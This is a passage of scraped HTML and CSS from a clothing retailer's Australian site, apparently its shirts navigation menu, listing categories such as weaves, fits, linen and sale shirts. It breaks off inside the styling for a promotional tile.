    .navigationLink-6395606364 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6395606364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6395606364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6395606364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/"
       class="navigationLink-6395606364 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1947494234 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1947494234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1947494234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1947494234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/twill/"
       class="navigationLink-1947494234 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2760993983 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2760993983 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2760993983 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2760993983 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/poplin/"
       class="navigationLink-2760993983 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6009188363 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6009188363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6009188363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6009188363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/oxford/"
       class="navigationLink-6009188363 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2474987680 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2474987680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2474987680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2474987680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/"
       class="navigationLink-2474987680 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8147728786 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8147728786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8147728786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8147728786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/flannel-shirts/"
       class="navigationLink-8147728786 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1610052514 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1610052514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1610052514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1610052514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-1610052514 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2675778062 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2675778062 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2675778062 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2675778062 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/stretch-shirts/"
       class="navigationLink-2675778062 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6239500727 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6239500727 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6239500727 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6239500727 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/egyptian-cotton/"
       class="navigationLink-6239500727 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8683423522 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8683423522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8683423522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8683423522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-8683423522 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3198254392 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3198254392 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3198254392 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3198254392 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3198254392) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3198254392 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2011526209 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2011526209 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2011526209 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2011526209 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-2011526209 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3360508563 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3360508563 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3360508563 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3360508563 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-3360508563 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9708733513 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9708733513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9708733513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9708733513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-9708733513 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1527586046 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1527586046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1527586046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1527586046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-1527586046 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9112881838 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9112881838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9112881838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9112881838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/custom.html"
       class="navigationLink-9112881838 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3863246522 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3863246522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3863246522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3863246522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-3863246522 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7196241249 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7196241249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7196241249 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7196241249 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-7196241249 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9631153201 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9631153201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9631153201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9631153201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-9631153201 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2392008449 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2392008449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2392008449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2392008449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-2392008449 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-6639610830 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6639610830, .column2-6639610830 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6639610830 {
        box-shadow: none;
        
    }
    
    .column2-6639610830 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6639610830 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6639610830 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6639610830 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6639610830 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6639610830 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6639610830 {
            box-shadow: none;
            
        }
        
        .column2-6639610830 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6639610830 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6639610830 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6639610830 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6639610830 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6639610830 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6639610830 {
            box-shadow: none;
            
        }
        
        .column2-6639610830 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6639610830 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6639610830 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6639610830 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6639610830 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6639610830 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6639610830 {
            box-shadow: none;
            
        }
        
        .column2-6639610830 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6639610830 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6639610830 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6639610830 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6639610830 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6639610830 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6639610830 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6460546825 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6460546825, .column2-6460546825 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6460546825 {
        box-shadow: none;
        
    }
    
    .column2-6460546825 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6460546825 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6460546825 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6460546825 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6460546825 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6460546825 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6460546825 {
            box-shadow: none;
            
        }
        
        .column2-6460546825 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6460546825 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6460546825 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6460546825 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6460546825 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6460546825 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6460546825 {
            box-shadow: none;
            
        }
        
        .column2-6460546825 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6460546825 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6460546825 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6460546825 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6460546825 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6460546825 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6460546825 {
            box-shadow: none;
            
        }
        
        .column2-6460546825 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6460546825 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6460546825 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6460546825 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6460546825 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6460546825 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6460546825 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1118959700--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1118959700--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1118959700 .js-read-more,
    .promo-tile-1118959700 .js-read-less {
        font-size: null;
    }

    .promo-tile-1118959700--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

